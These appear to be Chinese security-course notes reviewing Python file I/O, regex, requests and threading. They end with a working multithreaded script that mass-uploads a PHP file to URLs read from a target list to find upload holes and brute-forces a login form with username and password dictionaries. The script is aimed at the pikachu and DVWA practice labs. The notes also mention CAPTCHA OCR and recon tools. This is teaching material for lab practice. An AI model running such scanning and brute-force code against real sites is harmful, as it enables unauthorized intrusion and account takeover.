27-python基础&安全开发常用技术
1、复习python基础语法中的io操作,包括文件读写和系统目录、文件操作
文件读写
概述:读写文件就是请求操作系统打开一个文件对象(通常称为文件描述符),然后,通过操作系统提供的接口从这个文件对象中读取数据(读文件),或者把数据写入这个文件对象(写文件)
-
打开文件
-
函数:
open(file, mode, encoding, errors) -
模式:
'r':读模式(默认)'w':写模式(覆盖)'a':追加模式'b':二进制模式(如'rb','wb')
-
示例:
# 读取UTF-8文本文件 with open('test.txt', 'r', encoding='utf-8') as f: content = f.read() # 写入二进制文件(如图片) with open('image.jpg', 'rb') as f: data = f.read(1024) # 读取前1024字节
-
-
读取内容
-
方法:
read():全部内容read(size):指定字节数readline():单行readlines():所有行(返回列表)
-
示例:
with open('data.txt', 'r') as f: for line in f.readlines(): print(line.strip()) # 去除换行符
-
-
处理编码
-
指定编码:
with open('gbk.txt', 'r', encoding='gbk') as f: text = f.read() -
忽略错误:
with open('file.txt', 'r', encoding='utf-8', errors='ignore') as f: content = f.read()
-
-
写入文件
-
覆盖写入:
with open('output.txt', 'w') as f: f.write('Hello, World!') -
追加写入:
with open('log.txt', 'a') as f: f.write('New test\n')
-
系统目录与文件操作
-
环境变量与路径
-
获取系统信息:
import os os.name # 系统类型为'posix'是Linux、Unix、Mac OS X;'nt'则是Windows系统 os.uname() # 详细系统信息(仅Unix) -
环境变量操作:
os.environ.get('PATH') # 获取环境变量值
-
-
路径处理
-
拼接路径:
os.path.join()path = os.path.join('dir', 'subdir', 'file.txt') # 跨平台兼容 -
拆分路径:
os.path.split()和os.path.splitext()dir_part, file_part = os.path.split('/path/to/file.txt') # ('/path/to','file.txt') base_name, ext = os.path.splitext('image.jpg') # ('image', '.jpg')
-
-
文件与目录操作
-
方法:
-
os.mkdir('dir'): 创建目录 -
os.rmdir('dir'):删除目录 -
os.rename('old', 'new'):重命名文件/目录 -
os.remove('file.txt')删除文件
-
-
-
高级文件操作(需
shutil)import shutil shutil.copyfile('src.txt', 'dst.txt') # 复制文件
示例:遍历目录内容
# 列出当前目录下所有.py文件
[x for x in os.listdir('.') if os.path.isfile(x) and os.path.splitext(x)[1]=='.py']
2、复习安全开发技术中的正则表达式模块,熟练掌握python中re模块的用法
正则表达式基础
-
元字符
\d # 匹配数字(0-9) \w # 匹配字母/数字/下划线 . # 匹配任意字符(除换行符) \s # 匹配空白符(空格、Tab等) -
量词
* # 0次或多次 + # 1次或多次 ? # 0次或1次 {n} # 精确n次 {n,m} # n到m次 -
范围与逻辑
[a-z] # 匹配a-z任意字符 (P|p)ython # 匹配"Python"或"python" ^\d # 以数字开头 \d$ # 以数字结尾
re模块核心方法
-
匹配
match()方法import re # match() ⽅法判断是否匹配,如果匹配成功,返回⼀个 Match 对象,否则返回 None 。 re.match(r'^\d{3}-\d{3,8}$', '010-12345') 输入:“<_sre.SRE_Match object; span=(0, 9), match='010-12345'>”示例:
test = '⽤户输⼊的字符串' if re.match(r'正则表达式', test): print('ok') else: print('failed') -
分组提取:用
()表示分组(Group)m = re.match(r'^(\d{3})-(\d{3,8})$','010-12345') m.group(0) # '010-12345'(完整匹配) m.group(1) # '010'(第一个分组) -
贪婪与非贪婪匹配
由于
\d+采用贪婪匹配,直接把后面的 0 全部匹配了,结果 0* 只能匹配空字符串。\d+后添加?采用非贪婪匹配(也就是尽可能少匹配)re.match(r'^(\d+)(0*)$', '102300').groups() # ('102300', '') re.match(r'^(\d+?)(0*)$', '102300').groups() # ('1023', '00') -
切分字符串
re.split(r'[\s,;]+', 'a,b;; c d') # ['a', 'b', 'c', 'd'] -
预编译
# 预编译提高效率 re_telephone = re.compile(r'^(\d{3})-(\d{3,8})$') # 编译 re_telephone.match('010-8086').groups() # ('010', '8086') # 使用
3、复习安全开发技术中的requests模块,熟练掌握get、post请求、文件上传请求的编写方式
GET请求
-
基本语法
import requests # 带查询参数的GET请求 response = requests.get( url="http://www.baidu.com/data", params={"page": 1, "limit": 10}, # 自动拼接为 ?page=1&limit=10 headers={"User-Agent": "Mozilla/5.0"}, # 伪装浏览器 timeout=5 # 超时时间(秒) ) print(response.url) # 查看完整请求URL -
关键参数
-
params:字典类型,用于URL查询参数。 -
headers:设置请求头(如User-Agent、认证Token)。 -
timeout:连接超时时间。
-
-
响应处理
import requests url = "http://www.baidu.com" res = requests.get(url) print(f"状态码:{res.status_code}, reason: {res.reason}") # 状态码:200, reason: OK
POST请求
-
表单提交(
data参数)import requests url = "http://www.baidu.com" payload = { "index":1, "text":2 } res = requests.post(url, data=payload) # 数据以表单形式发送(Content-Type:application/x-www-form-urlencoded) -
JSON 提交(
json参数)import requests url = "http://www.baidu.com" payload = { "index":1, "text":2 } res = requests.post(url, json=payload) # 数据以JSON格式发送(Content-Type:application/json)
文件上传
-
使用
files参数:上传文件首先打开一个文件获得文件句柄,然后传入files中import requests url = "http://www.baidu.com" filea = open("a.txt", "rb") fileb = open("b.txt", "rb") res = requests.post(url, files={"file_a": filea, "file_b": fileb}) print(res.url)
4、复习安全开发技术中的多线程、多进程知识,熟练掌握多线程和多进程代码编写方式
多进程编程(multiprocessing模块)
-
创建进程
from multiprocessing import Process import os def task(name): print(f"子进程 {name} PID: {os.getpid()}") if __name__ == "__main__": print('父进程 PID: %s' % os.getpid()) p = Process(target=task, args=("A",)) p.start() p.join() # 等待子进程结束创建子进程时,只需要传入一个执行函数和函数的参数,创建一个 Process 实例,用
start()方法启动,join()方法可以等待子进程结束后再继续往下运行,通常用于进程间的同步。 -
进程池(
Pool)需要启动大量的子进程时,可以用进程池的方式批量创建子进程
from multiprocessing import Pool import os, time, random def long_time_task(name): print('Run task %s (%s)...' % (name, os.getpid())) start = time.time() time.sleep(random.random() * 3) end = time.time() print('Task %s runs %0.2f seconds.' % (name, (end - start))) if __name__=='__main__': print('Parent process %s.' % os.getpid()) p = Pool(4) for i in range(5): p.apply_async(long_time_task, args=(i,)) print('Waiting for all subprocesses done...') p.close() p.join() print('All subprocesses done.')对 Pool 对象调用
join()方法会等待所有子进程执行完毕,调用join()之前必须先调用close(),调用close()之后就不能继续添加新的 Process 了。task0,1,2,3是立刻执行的,而task4要等待前面某个task完成后才执行,这取决于pool 的数量。 -
进程间通信(
Queue)from multiprocessing import Process, Queue import os, time, random # 写数据进程执⾏的代码: def write(q): print('Process to write: %s' % os.getpid()) for value in ['A', 'B', 'C']: print('Put %s to queue...' % value) q.put(value) time.sleep(random.random()) # 读数据进程执⾏的代码: def read(q): print('Process to read: %s' % os.getpid()) while True: value = q.get(True) print('Get %s from queue.' % value) if __name__=='__main__': # ⽗进程创建Queue,并传给各个⼦进程: q = Queue() pw = Process(target=write, args=(q,)) pr = Process(target=read, args=(q,)) # 启动⼦进程pw,写⼊: pw.start() # 启动⼦进程pr,读取: pr.start() # 等待pw结束: pw.join() # pr进程⾥是死循环,⽆法等待其结束,只能强⾏终⽌: pr.terminate()
多线程编程(threading模块)
-
创建线程
启动一个线程就是把一个函数传入并创建 Thread 实例,然后调用
start()开始执行:import threading def print_numbers(): for i in range(5): print(i) thread = threading.Thread(target=print_numbers) thread.start() thread.join() -
线程同步(
Lock)# multithread import time, threading # 假定这是你的银⾏存款: balance = 0 def change_it(n): # 先存后取,结果应该为0: global balance balance = balance + n balance = balance - n def run_thread(n): for i in range(10000000): change_it(n) t1 = threading.Thread(target=run_thread, args=(5,)) t2 = threading.Thread(target=run_thread, args=(8,)) t1.start() t2.start() t1.join() t2.join() print(balance)这里定义了一个共享变量
balance,初始值为0,并且启动两个线程,先存后取,理论上结果应该为 0 ,但是由于线程的调度是由操作系统决定的,当 t1 、 t2 交替执行时,只要循环次数足够多,balance的结果就不一定是 0 了。要确保
balance计算正确,就要给change_it()上一把锁,当某个线程开始执行change_it()时,其他线程均在等待,创建一个锁通过threading.Lock()来实现:balance = 0 lock = threading.Lock() def run_thread(n): for i in range(10000000): # 先要获取锁: lock.acquire() try: # 放⼼地改吧: change_it(n) finally: # 改完了⼀定要释放锁: lock.release() -
GIL锁
Python由于GIL(全局解释器锁)的存在,多线程无法有效利用多核CPU资源,但可通过多进程实现多核并行计算,因每个进程拥有独立的GIL。
-
线程池(
ThreadPoolExecutor)concurrent.futures包ThreadPoolExecutor对象异步调用的线程池的Executor首先需要定义⼀个池的执行器对象,
Executor类的子类实例。from concurrent.futures import ThreadPoolExecutor, wait import datetime import logging FORMAT = "%(asctime)s [%(processName)s %(threadName)s] %(message)s" logging.basicConfig(format=FORMAT, level=logging.INFO) def calc(base): sum = base for i in range(100000000): sum += 1 logging.info(sum) return sum if __name__ == '__main__': start = datetime.datetime.now() executor = ThreadPoolExecutor(3) with executor: # 默认shutdown阻塞 fs = [] for i in range(3): future = executor.submit(calc, i*100) fs.append(future) #wait(fs) # 阻塞 print('-' * 30) for f in fs: print(f, f.done(), f.result()) # done不阻塞,result阻塞 print('=' * 30) delta = (datetime.datetime.now() - start).total_seconds() print(delta)
5、综合运用所学知识,编写一个利用脚本,实现批量扫描网站文件上传漏洞的功能和弱口令爆破功能
- 环境准备:
- 搭建 pikachu、dvwa 作为测试网站
- 需要准备文件如下
- 扫描目标网站字典 targets.txt
- 上传文件 test.php
- 弱口令爆破用户名字典 user.txt
- 弱口令爆破密码字典 pass.txt
代码如下:
import requests
from concurrent.futures import ThreadPoolExecutor, wait
session = requests.session()
#扫描文件上传漏洞功能
def scan_file_upload(url, file_path):
try:
# 打开文件并准备上传
with open(file_path, 'rb') as file:
files = {'file': file}
# 发送POST请求上传文件
response = requests.post(url, files=files)
# 检查响应状态码和内容
if response.status_code == 200:
print(f"文件上传成功({url}),可能存在文件上传漏洞!")
# print("响应内容:", response.text)
return True
else:
print(f"文件上传失败({url}),目标网站可能已防护。")
return False
except Exception as e:
print(f"扫描{url}时出现错误:", str(e))
return False
#弱口令爆破功能
def brute(username,password):
burp0_url = "http://pikachu:80/vul/burteforce/bf_form.php"
burp0_cookies = {"PHPSESSID": "o1a32r65mgrp6uhqki1gh6n35c"}
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": "http://pikachu", "Content-Type": "application/x-www-form-urlencoded", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7", "Referer": "http://pikachu/vul/burteforce/bf_form.php", "Accept-Encoding": "gzip, deflate, br", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "keep-alive"}
burp0_data = {"username": username, "password": password, "submit": "Login"}
resp = session.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
if resp.status_code == 200 and "username or password is not exists" not in resp.text:
print("success! user: %s pass: %s"%(username, password))
else:
print("%s %s not true"%(username, password))
if __name__ == "__main__":
#使用多线程
with ThreadPoolExecutor(max_workers=20) as pool:
# 实现多线程扫描文件上传漏洞
# 读取目标文件target.txt,每行一个URL
with open('扫描文件上传/targets.txt', 'r') as file:
target_urls = [line.strip() for line in file if line.strip()]
# 要上传的本地文件路径
test_file = "扫描文件上传/test.php"
# 遍历处理每个URL
for target_url in target_urls:
print(f"正在扫描: {target_url}")
scan_file_upload(target_url, test_file)
#实现多线程弱口令爆破漏洞
for username in open ("brute_tool/user.txt","r"):
for password in open("brute_tool/pass.txt","r"):
username,password = username.strip(), password.strip()
#brute(username,password)
pool.submit(brute, username, password)
运行实现结果如下:

6、预习验证码识别、python爬虫技术、信息搜集工具等知识
-
验证码识别
使用 ddddocr 库可以对中文、英文、数字以及部分特殊字符验证码进行识别,使用方法如下:
import ddddocr ocr = ddddocr.DdddOcr() image = open("example.jpg", "rb").read() result = ocr.classification(image) print(result) -
python爬虫技术
爬虫是一种自动抓取万维网信息资源的程序,搜索引擎等应用都依赖爬虫定时获取数据。python爬虫常用库:Requests、Beautiful Soup、Scrapy、PySpider等。
-
信息搜集工具
-
C段WEB服务扫描工具 - httpx
httpx 可以有效地识别和分析 Web 服务器配置、验证 HTTP 响应以及诊断潜在的漏洞或配置错误。
-
指纹识别工具 - TideFinger
TideFinger,开源的指纹识别工具,使用了传统和现代检测技术相结合的指纹检测方法,让指纹检测更快捷、准确。
-
WEB目录扫描工具 - dirsearch
开源Web路径扫描器、快速扫描,可自定义线程数、支持递归扫描和自定义字典、多种输出格式支持
-

 浙公网安备 33010602011771号
浙公网安备 33010602011771号